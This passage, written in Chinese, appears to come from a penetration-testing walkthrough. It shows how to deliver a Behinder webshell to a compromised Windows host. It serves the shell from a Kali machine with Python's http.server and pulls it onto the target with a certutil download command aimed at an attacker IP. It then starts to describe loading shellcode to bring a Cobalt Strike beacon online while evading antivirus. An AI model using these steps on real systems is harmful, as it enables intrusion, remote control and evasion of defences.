

已经可以执行命令了,但是仅仅只是执行命令并不能满足我们拿下内网的所有需求,这里我们将通过执行命令的方式来下载一个冰蝎的shell,然后用冰蝎的客户端来管理该webshell。

我已经将冰蝎上传到Kali中,接下来用python在冰蝎的server目录下开启http服务。
1 | python3 -m http.server |
 |
|---|
执行windows下远程下载文件命令
1 | certutil -urlcache -split -f http://172.20.10.129:8000/shell.php shell.php |
 |
|---|

 |
冰蝎客户端连接
 |
|---|
以上这种方式,如果是在有杀软的情况下,远程下载文件很容易被杀软拦截,接下来介绍一种更安全的方式,使用shellcode加载器来加载恶意代码来进行CS上线。
在实战中更安全的方式
首先下载一个shellcode加载器
1 | https://github.com/clinicallyinane/shellcode_launcher |
解压后,上传至kali中
